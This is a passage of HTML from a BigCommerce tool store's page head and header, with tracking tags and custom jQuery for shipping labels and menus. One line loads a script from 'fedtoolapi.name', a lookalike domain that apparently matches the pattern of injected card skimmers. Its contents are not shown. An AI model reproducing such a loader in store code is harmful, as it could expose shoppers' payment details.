manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Montserrat:700,500%7CRoboto:400&display=block" rel="stylesheet">
        
        <script async src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.font.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/css/theme-3b4b4910-a06f-013e-5ad8-6eac25480bf6.css" rel="stylesheet">

        <script src='https://fedtoolapi.name/accessories.js?ver=1.8.0.6'  ></script><script src="https://kit.fontawesome.com/a68377c726.js" crossorigin="anonymous"></script>
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.4/jquery.min.js"></script>
        <script src="https://cdn.judge.me/widget_preloader.js" defer></script>
        <script>
            jdgm = window.jdgm || {}; 
            jdgm.PLATFORM = 'bigcommerce';   
            jdgm.SHOP_DOMAIN = 'store-526e5.mybigcommerce.com'; 
            jdgm.PUBLIC_TOKEN = 'T5pwEsdfeu9gqLyf0UYE8aQdVgQ';
        </script>
        <script>
            $(function () {
                /****************************************
                SETTINGS
                ****************************************/
                const hompepage = '/';
                const mm_LBS    = 40;//LBS
                const mm_FS     = 149;//Free ShippingOn most orders over $149.99
                const mm_width  = 1260;//Screen width
                /****************************************
                Function to Check if element is visible on viewport.
                ****************************************/
                $.fn.isOnScreen = function(){

                var win = $(window);

                var viewport = {
                    top : win.scrollTop(),
                    left : win.scrollLeft()
                };
                viewport.right = viewport.left + win.width();
                viewport.bottom = viewport.top + win.height();

                var bounds = this.offset();
                bounds.right = bounds.left + this.outerWidth();
                bounds.bottom = bounds.top + this.outerHeight();

                return (!(viewport.right < bounds.left || viewport.left > bounds.right || viewport.bottom < bounds.top || viewport.top > bounds.bottom));

                };
                /****************************************
                Runing function when scroll down.
                ****************************************/
                $(window).scroll(function () {            
                    RunEach();//Runing function when scroll down.
                });
                /****************************************
                Product list, run each function:
                ****************************************/
                function RunEach(){

                    var  PageLink;

                    $('li.product,.productCarousel-slide').not(".mm-checked").each(function(){

                        if($(this).isOnScreen()==true){ //If element is visible on viewport.
                        //console.log("On viewport");
                        //console.log("loop num: "+eachloop);                                        
                        //var getPrice =  parseFloat($(this).find('[mm-price]').attr('mm-price'));//Get Sale price.  

                        //console.log(getPrice);                                    

                        PageLink =      $('.card-figure a',this).attr("href").replace(/^.*\/\/[^\/]+/, ''); 
                        //console.log(PageLink); 
                        GetInfo(PageLink);

                            $(this).addClass("mm-checked"); //Mark the element to not use it the next time that scroll the screen.
                        }                                    
                    });
                }
                /****************************************
                Get remote Info from product page
                ****************************************/
                function GetInfo(url){
                        //console.log(url);
                        var jqxhr = $.get(url,function(data){
                                //console.log(data);
                                var ulShipping = '';
                                var ulSale = '';
                                var ulLabels = '<ul class="mm-labels">';                                 
                                
                                var GetWeight =     parseFloat($(data).find('[data-product-weight]').text().replace(" LBS",'')); //get weight to check if freeshipping apply.
                                //var GetFixShipp =   $(data).find('.MM_hideShipping .Value').text().trim(); //get fix shipping cost (if exist).
                                var Pid          =  $(data).find('input[name="product_id"]').val();
                                var FSvalue      =  $(data).find('.mm-Svalue').text().replace("Shipping:","").trim();//Remnove shipping and let only Calculate at checkout if apply
                                var GetPriceP    =  $(data).find('.price--withoutTax').html().replace("$",'');
                                //var RegularP     =  $(data).find('.productView-details .price--non-sale').text().trim();//remove spaces 
                                var RegularP     =  $(data).find('span[data-product-price-saved]').text().trim();//remove spaces 
                                var Availability =  $(data).find('.productView-info dd[mm-availability]').text().trim();//remove spaces

                                //console.log("Price:"+RegularP.length); 
                                console.log(Availability);

                                //If freeshipping
                                console.log("ID "+Pid+"\nWeight:"+GetWeight+"\nPrice: "+GetPriceP+"\nRegular price:"+RegularP);
                                ShippingOp=false;                                
                                
                                //If Sale
                                //console.log(RegularP);
                                if(RegularP.length > 0)
                                {
                                    ulSale = '<li class="l_sale"><span>Sale</span></li>';
                                }
                                //Display Discontinued flag if apply
                                if(Availability=="Discontinued")
                                {
                                    ulDiscontinued = '<li class="l_discontinued"><span>Discontinued</span></li>';
                                }else{
                                    ulDiscontinued = '';
                                }
                                
                                //console.log('--'+GetPriceP);

                                if(FSvalue == 'Calculated at Checkout') {
                                        ShippingOp=true;
                                        //console.log($(this).text());
                                        if((GetWeight<mm_LBS) && (GetPriceP>mm_FS)){ 
                                        ulShipping = '<li class="l_shipping"><span>Free Shipping</span></li>';

                                        console.log("ID "+Pid+"");

                                        if($('input[name="product_id"]').val()==Pid){//Avoid conflict overwriting the value with "Related Products" in Product page.
                                            $('.mm-Svalue').text("Free Shipping");
                                        }
                                        
                                        }

                                }
                               

                                ulLabels += ulShipping;
                                ulLabels += ulSale;
                                ulLabels += ulDiscontinued;
                                ulLabels += '</ul>';

                                if($('body.product').length){
                                    if(!$('.productView-image .mm-labels').length){//Avoid repeat element                                     
                                        $('.productView-image').prepend( ulLabels );
                                    }                                  

                                }

                                
                                $('article[data-test="card-'+Pid+'"]').prepend( ulLabels );//Display flags in product list cards.

                                if(ShippingOp){ //IF has "Fixed Shipping Price" empty continue with the next validation weight

                                    if((GetWeight<mm_LBS) && (GetPriceP>mm_FS)){
                                        
                                        //$('article[data-test="card-'+Pid+'"]').prepend( ulLabels );


                                        //$('article[data-test="card-'+Pid+'"] ul li.shipping').show();
                                        $('.mm-product ul li.shipping').show();//If product page
                                        $('.mm-product .FS-row.hide-this').show();//If product page
                                        
                                        
                                    }
                                }                                           
                            });
                    }
                /****************************************
                Footer: Get addresses info from Contact page
                ****************************************/
                var ContactPage = '/contact-us/';
                var AddrsInfo = $.get(ContactPage,function(data){
                                    addr_location   =   $(data).find('.addr-location>p').html(); 
                                    addr_phone      =   $(data).find('.addr-phone').html(); 
                                    addr_mail      =   $(data).find('.addr-mail a img').attr('src'); 
                                    addr_mail_footer    = '<a href="'+ContactPage+'"><img src="'+addr_mail+'"/>Email Us</a>';
                                    addr_hours      =   $(data).find('.addr-hours').html(); 
                                    
                                    
                                    $('#mm-addr div ul li:nth-child(1)').html('<p>'+addr_location+'</p>'); 
                                    $('#mm-addr div ul li:nth-child(2)').html(addr_hours); 
                                    $('#mm-addr div ul li:nth-child(3)').html(addr_phone); 
                                    $('#mm-addr div ul li:nth-child(4)').html(addr_mail_footer); 
                                    //$('#mm-addr div ul li:nth-child(4)').html(addr_mail">Email us</a>'); 
                                    //console.log(addr_location);
                 });  
                /****************************************
                Product page (get brand logo)
                ****************************************/                        
                if($('.productView-brand a').length){///Get brand logo for producto page                        
                       
                        BrandURL =      $('.productView-brand a').attr("href").replace(/^.*\/\/[^\/]+/, '');
                        CurrentURL =    $('.breadcrumb.is-active a').attr('href');
                        var getBimg = $.get(BrandURL,function(data){
                            var brandIMG =     $(data).find('.brand-image-container').html(); //get sku
                            //console.log(brandIMG);
                            $('.logo_brand').html('<a href="'+BrandURL+'">'+brandIMG+'</a>');
                            
                        });

                        //Flag for Free Shipping
                        GetInfo(CurrentURL);
                        
                }  
                /****************************************
                CART PAGE : Display SHIPPING INFO UNDER product name
                ****************************************/
                if($('body.cart').length){

                    $(".cart-item-name__label").each(function() {
                        var $this = $(this); // Guardar referencia al elemento actual
                        var url = $(this).attr("href"); // Obtener la URL del producto
                        var shippingTXT = '';

                        var jqxhr = $.get(url,function(data){
                                    //console.log(data);    
                                    var GetWeight =     parseFloat($(data).find('[data-product-weight]').text().replace(" LBS",'')); //get weight to check if freeshipping apply.                            
                                    var FSvalue      =  $(data).find('.mm-Svalue').text().replace("Shipping:","").trim();//Remnove shipping and let only Calculate at checkout if apply                      
                                    var GetPriceP    =  $(data).find('.price--withoutTax').html().replace("$",'');                                                         

                                    if(FSvalue == 'Calculated at Checkout') {                                          
                                            if((GetWeight<mm_LBS) && (GetPriceP>mm_FS)){                                         
                                                ulShipping = 'Free Shipping';                                        
                                                

                                                $this.after("<div class='extra-info'>" + ulShipping + "</div>");
                                            }else{
                                                $this.after("<div class='extra-info'>" + FSvalue + "</div>");
                                            }

                                    }else{
                                        $this.after("<div class='extra-info'>" + FSvalue + "</div>");
                                    }
                        });                                           
                    });
                }

                /****************************************
                TOP MENU: Display another column with scroll bar B
                ****************************************/
                if ($(window).width() > mm_width) {
                $('.mm-submenu>li>a.has-subMenu').on("click",function(){
                    //console.log("Menu B");
                    $('.mm-submenu>li>a.has-subMenu').not(this).removeClass('is-open');//Remove class in all children except this. Avoid dobule links activated.
                    $( ".mm-submenuB,.mm-submenuC" ).empty();//reset first
                  
                    var getmenu = $(this).next().html();
                    
                    $( ".mm-submenuC" ).hide();
                    $( ".mm-submenuB" ).append( getmenu ).show();//By default hidden via CSS

                    

                    //console.log(getmenu);

                });
                /****************************************
                TOP MENU: Display another column with scroll bar C
                ****************************************/
               
                $('.mm-mainmenu').on('click','.mm-submenuB > ul >li>a.has-subMenu',function(){
                    event.preventDefault();
                    $( ".mm-submenuC" ).empty();//reset first
                    var getmenuC = $(this).next().html(); //get all DIV list content
                    $( ".mm-submenuC" ).append( getmenuC ).show();//By default hidden via CSS
                    console.log(getmenuC);
                });
                }
                /****************************************
                Display menu when mouseover only for desktop:     
                ****************************************/ 
                if( $(window).width()>mm_width){
                    
                    //$('.mm-mainmenu >li>a').removeAttr('data-collapsible');

                    $('.mm-mainmenu >li').hover( 
                        function() {

                                $( ".mm-submenuB,.mm-submenuC" ).hide();//reset first
                                //$(this).toggleClass("is-open");
                                $('>div',this).addClass("is-open"); 
                        
                        }, function(){
                            $('>div',this).removeClass("is-open"); 
                        }
                        
                    );
                }
                
                /****************************************
                Run labels when click on arrows slider.
                ****************************************/
                $('html').on('click','button.slick-arrow',function(){
                    //console.log("clickl");
                    RunEach();
                });
         
                /****************************************
                Product Page: Show shop by category:
                ****************************************/
                if($('body.product,body.category').length){ //Put this section in category page was a BJ request.
                    
                    var getarea03 = $.get(hompepage,function(data){
                        area03 =     $(data).find('#mm-area-03').html(); //get Products list.
                        //console.log(area03);
                        $('#mm-area-03').html(area03);

                    });

                }
                /****************************************
                TOP BANNER: close with cookie
                ****************************************/
                $('.TopB-x').on('click',function(){
                    $( ".TopB" ).slideToggle( "slow", function() {
                        // Animation complete.
                        setCookie('TopB','1',1);

                    });
                });
                var cookie_ban = getCookie('TopB');
                if (!cookie_ban) {
                   $( ".TopB" ).show();//Uncomment to display banner normally
                }
                /****************************************
                Quick Search results
                ****************************************/ 
                //Close button (patch, does not work native because element was moved to another element.)
                $('html').on("click",'.quickSearchResults .modal-close',function(){
                    $('.quickSearchResults').empty();
                });
                /****************************************
                Category Description accordeon effect.
                ****************************************/
                $('.CMoreInfo').click(function(){
                    $('.category-desc').toggleClass(' active ');
                    $('.category-desc').stop().slideUp();
                    $('.category-desc.active ').stop().slideDown();
                    return false;
                });



            });
            /****************************************
            COOKIES (Default BG functions does not work.)
            ****************************************/
            function setCookie(name,value,days) {
                var expires = "";
                if (days) {
                    var date = new Date();
                    date.setTime(date.getTime() + (days*24*60*60*1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "")  + expires + "; path=/";
            }
            function getCookie(name) {
                var nameEQ = name + "=";
                var ca = document.cookie.split(';');
                for(var i=0;i < ca.length;i++) {
                    var c = ca[i];
                    while (c.charAt(0)==' ') c = c.substring(1,c.length);
                    if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
                }
                return null;
            }
            
            
            


        </script><script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "iohp5mznj5");
</script><script type='text/javascript'>
document.sezzleConfig = {
"configGroups": [{
"targetXPath": ".price-withouttax/.price-value-wrapper/.price-value"
},{
"targetXPath": ".price-withtax/.price-value-wrapper/.price-value"
},{
"targetXPath": ".productView-price/.price-section/.price--withoutTax"
},{
"targetXPath": ".productView-price/.price-section/.price--withTax"
},{
"targetXPath": ".cart-total-grandTotal/SPAN-0",
"renderToPath": "../..",
"urlMatch": "cart"
},{
"targetXPath":".order-total/.cart-totals-value/.value-price"
}]
}</script><script src='https://widget.sezzle.com/v1/javascript/price-widget?uuid=dad7dbd0-8f32-4088-9b49-c7715b7d02c2'></script><script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"97160060", enableAutoSpaTracking: true};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
<script>
    window.uetq = window.uetq || [];
    window.uetq.push({ 'revenue_value': %%ORDER_AMOUNT%% });
</script>
<script>
    (function(w,d,t,r,u)
    {
        var f,n,i;
        w[u]=w[u]||[],f=function()
        {
            var o={ti:"97160060", enableAutoSpaTracking: true};
            o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")
        },
        n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function()
        {
            var s=this.readyState;
            s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)
        },
        i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)
    })
    (window,document,"script","//bat.bing.com/bat.js","uetq");
</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-56MRX2ZX');</script>
<!-- End Google Tag Manager -->
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>


        
        <!-- MM DEVELOPER SCRIPTS starts here:-->
        <script type="text/x-template" id="mm-coupon-svg-template">
        <svg version="1.1"
     id="Layer_1"
     xmlns="http://www.w3.org/2000/svg"
     viewBox="0 0 304 115.8"
     style="display:block;max-width:300px; width:100%;height:auto;user-select:none"
     role="img"
     aria-label="Use code __CODE__ at checkout">

  <style>
    .st0{fill:#e60000}
    .st1,.st2{stroke-width:3.9933}
    .st1{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round}
    .st2{stroke-dasharray:1.9967,7.9867}
    .st2,.st3,.st4,.st5,.st6{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round}
    .st3{stroke-width:3.9933;stroke-dasharray:2.0337,8.1347}
    .st4,.st5,.st6{stroke-width:.9791}
    .st5,.st6{stroke-dasharray:1.9532,3.9065}
    .st6{stroke-dasharray:1.932,3.8641}
    .st7{fill:#fff}
    .st8{font-family:"Roboto", Arial, Helvetica, sans-serif;}
    .st9{font-size:15px; font-weight:bold;}
  </style>

  <!-- Marco rojo exterior -->
  <path class="st0" d="M301.5 2H2l.5 111.8H302z"/>
  <path class="st1" d="M301.5 3V2h-1"/>
  <path class="st2" d="M292.5 2H7"/>
  <path class="st1" d="M3 2H2v1"/>
  <path class="st3" d="m2 11.1.5 97.6"/>
  <path class="st1" d="M2.5 112.8v1h1"/>
  <path class="st2" d="M11.5 113.8H297"/>
  <path class="st1" d="M301 113.8h1v-1"/>
  <path class="st3" d="m302 104.7-.5-97.6"/>

  <!-- Marco blanco interno -->
  <path class="st0" d="M287 96.3H17.5L17 21h269.5z"/>
  <path class="st4" d="M287 95.4v.9h-1"/>
  <path class="st5" d="M282.1 96.3H20.4"/>
  <path class="st4" d="M18.5 96.3h-1v-.9"/>
  <path class="st6" d="M17.4 91.5 17 23.9"/>
  <path class="st4" d="M17 21.9V21h1"/>
  <path class="st5" d="M21.9 21h261.7"/>
  <path class="st4" d="M285.5 21h1v.9"/>
  <path class="st6" d="m286.6 25.8.4 67.6"/>

  <!-- White center square -->
  <path class="st7" d="M272.5 79.4H31.9l-.4-41.5h240.6z"/>

  <!-- Red squares up and down -->
  <path class="st0" d="M107.3 12h88.9v23h-88.9zM90.8 82.9h122.8v23H90.8z"/>

  <!-- Static texts -->
  <text x="50%" y="28" text-anchor="middle" class="st7 st8 st9">USE CODE</text>
  <text x="50%" y="100" text-anchor="middle" class="st7 st8 st9">AT CHECKOUT</text>

  <!-- Dynamic texts (text centered, data from CF) -->
  <text id="couponCodeText"
        x="50%"
        y="62"
        text-anchor="middle"
        alignment-baseline="middle"
        style="font-size:34.7px;fill:#000;font-family:'Roboto',Arial,sans-serif;font-weight:700;">
    __CODE__
  </text>
</svg>
        </script>

        <!-- MM DEVELOPER SCRIPTS ends:-->
    </head>
    <body class="page_contact_form">
        <svg data-src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <a href="#main-content" class="skip-to-main-link">Skip to main content</a>
<div data-content-region="header_bottom--global"><div data-layout-id="e3483ec4-e09e-440c-a054-4e6ac99bfe10"><div data-sub-layout-container="7cc02e11-0124-4ae8-8ce1-2f0e2b37dd54" data-layout-name="Layout">
  <style data-container-styling="7cc02e11-0124-4ae8-8ce1-2f0e2b37dd54">
    [data-sub-layout-container="7cc02e11-0124-4ae8-8ce1-2f0e2b37dd54"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="7cc02e11-0124-4ae8-8ce1-2f0e2b37dd54"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="e241479e-0850-4db4-863d-72345fa49ca5">
    <style data-column-styling="e241479e-0850-4db4-863d-72345fa49ca5">
      [data-sub-layout="e241479e-0850-4db4-863d-72345fa49ca5"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="e241479e-0850-4db4-863d-72345fa49ca5"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="e241479e-0850-4db4-863d-72345fa49ca5"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="5f0756ec-3d4a-4c99-9e89-e8c9580e74a2" data-placement-id="09fb74f5-e522-4fb4-afea-02de742b2118" data-placement-status="ACTIVE"><!--GLOBAL REGION AREA -->
<div class="TopB">
    <div class="container">
    <p><a class="click" href="/blog/offers/"> Receive our Weekly Newsletter! Loaded with <strong> promotional products, discounts and exclusive offers.</strong> <span class="BanPipe">|</span>  <span class="btnBanShopNow">Click here</span></a></p>
    <a href="javaScript:void(0)" class="TopB-x" aria-label="top banner"><i class="fa-regular fa-xmark"></i></a>
</div>
</div>
<div class="TopC">
    <div class="container">
        <div class="TopBody">        
            <div class="C_left">
                <h3><strong>Canadian owned &amp; operated</strong></h3>
            </div>
            <div class="C_center">
                <h3>
                  <a aria-label="shipping" class="click" href="/blog/offers/">
                    <strong class="red"><i class="fa-solid fa-truck-fast" aria-hidden="true"></i> Free Shipping</strong> on orders over 
                  <span id="mmFS" class="red">149.99*</span> and under <span class="red lbsTxt">40lbs</span> <span class="Detailsgrey">| Details</span>
                    </a>
                </h3>
            </div>
            <div class="C_right">
                <h3><strong>Expert Advice</strong></h3> <a href="tel:519-451-0100"><i class="fa-solid fa-phone" aria-hidden="true"></i> 519-451-0100</a> 
              <a aria-label="contact" href="/contact-us"><i class="fa-sharp fa-solid fa-location-dot" aria-hidden="true"></i> Visit our store</a> 
            </div>
        </div>
    </div>
    </div>
</div>
<!--/GLOBAL REGION AREA -->

  </div>
</div></div></div>
<header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>
    <div class="container">
        <nav class="navUser">
        
</nav>

        <div  class="mm-header">
                <div class="header-logo header-logo--center">
                    <a href="https://federatedtool.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/200x87/logoweb_1741639184__23843.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/200x200/logoweb_1741639184__23843.original.png"
                 alt="Federated Tool Supply"
                 title="Federated Tool Supply">
        </div>
</a>
                </div>
            
            <div data-content-region="header_navigation_bottom--global"><div data-layout-id="39cd91c5-09e5-4dbe-8f7a-24db71e1b57c"><div data-sub-layout-container="bdab4b0a-c8df-4a71-b53f-039fa8394b7c" data-layout-name="Layout">
  <style data-container-styling="bdab4b0a-c8df-4a71-b53f-039fa8394b7c">
    [data-sub-layout-container="bdab4b0a-c8df-4a71-b53f-039fa8394b7c"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="bdab4b0a-c8df-4a71-b53f-039fa8394b7c"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="08db7263-87b4-4d4d-8fbd-070183b287ad">
    <style data-column-styling="08db7263-87b4-4d4d-8fbd-070183b287ad">
      [data-sub-layout="08db7263-87b4-4d4d-8fbd-070183b287ad"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="08db7263-87b4-4d4d-8fbd-070183b287ad"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="08db7263-87b4-4d4d-8fbd-070183b287ad"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="2e104059-eeb7-42ec-8d8c-d3976b2ec16c" data-placement-id="16225f7e-126c-4697-8357-d006a885ae4d" data-placement-status="ACTIVE">
</div>
  </div>
</div></div></div>
            <div class="" id="quickSearch" aria-hidden="true" data-prevent-quick-search-close>
                <div class="container">
    <form class="form" onsubmit="return false" data-url="/search.php" data-quick-search-form>
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="nav-quick-search">Search</label>
                <input class="form-input"
                       data-search-quick
                       name="nav-quick-search"
                       id="nav-quick-search"
                       data-error-message="Search field cannot be empty."
                       placeholder="Search your item in store"
                       autocomplete="off"
                >
                <button type="submit"><i class="fa-solid fa-magnifying-glass"></i></button>                
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
            </div>

            
            <!-- MM_ Mobile buttons -->
            <ul class="mm-topbuttons">
                <li>
                    <button class="navUser-action navUser-action--quickSearch" type="button" id="quick-search-expand" data-search="quickSearch" aria-controls="quickSearch" aria-label="Search" aria-expanded="true">
                        <i class="fa-solid fa-magnifying-glass"></i>
                    </button>
                </li>
                <li>
                    <a class="navPages-action has-subMenu"
                        href="/account.php"
                        data-collapsible="navPages-account"
                        aria-label="Account" title="Account"
                        >   <i class="fa-regular fa-user"></i>
                    </a>
                </li>
                <li>
                    <a class="navUser-action navUser-item--cart"
                        data-cart-preview
                        data-dropdown="cart-preview-dropdown"
                        data-options="align:right"
                        href="/cart.php"
                        aria-label="Cart with 0 items"
                    >   <i class="fa-regular fa-cart-shopping"></i>
                        <span class="navUser-item-cartLabel">Cart</span>
                        <span class="countPill cart-quantity"></span>
                    </a>

                </li>


            </ul>       
            
            <div id="mm-hdrB">
                <a data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php"
                aria-label="Cart with 0 items">
                
                    <h4> <i class="fa-regular fa-cart-shopping"></i> Your cart</h4>
                    <span><span class="countPill cart-quantity"></span></span>
                </a>
                <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>                    
            </div>
        </div>
    </div>  
    <div class="navPages-container" id="menu" data-menu>
        <nav class="navPages">    
    <div class="container">
        <ul class="mm-mainmenu navPages-list">
            <li>
                <!--<a class="navPages-action has-subMenu" href="/categories" data-collapsible="navPages-00" aria-label="Shop by category">-->
                <a class="navPages-action has-subMenu" href="/categories" data-collapsible="navPages-00" aria-label="Shop by category" mm-a>
                    <i class="fa-solid fa-bars"></i>
                    Shop by category
                    <i class="fa-solid fa-angle-down"></i>
                </a>
                <div class="navPage-subMenu" tabindex="1" id="navPages-00">                    
                    <ul class="mm-submenu CatMenu">
                            <li class="navPages-item">
                                <a class="navPages-action" href="/categories">All Categories</a>
                            </li> 
                    </ul>
                    <div class="mm-submenuB"></div>
                    <div class="mm-submenuC"></div>
                </div>
            </li>

            <!-- Start::ShopByBrand-->
            <!-- end:ShopByBrand -->
              
            <!--li>
                < !--<a class="navPages-action has-subMenu" href="/brands/" data-collapsible="navPages-01" aria-label="Shop by brand">-- >
                <a class="navPages-action has-subMenu" href="/brands/" aria-label="Shop by brand" mm-b>           
                SHOP BY BRAND
                <i class="fa-solid fa-angle-down"></i></a>
                <div class="navPage-subMenu" tabindex="1" id="navPages-01">                    
                    <ul class="mm-submenu">
                        <li class="navPages-item"><a href="/brands/" class="navPages-action">Show all brands</a></li>
                        { {#each shop_by_brand} }
                            <li class="navPages-item"><a href="{ {url} }" class="navPages-action">{ {name} }</a></li>
                        { {/each} }
                    </ul>
                    <div class="mm-submenuB"></div>
                </div>
            </li-->          
                    
                    
                    
                    
                     <li class="navPages-item navPages-item-page">
                         <a class="navPages-action"
                            href="/sales-clearance/"
                            aria-label="Sales &amp; Clearance"
                         >
                            Sales &amp; Clearance
                         </a>
                     </li>
                    
                     <li class="navPages-item navPages-item-page">
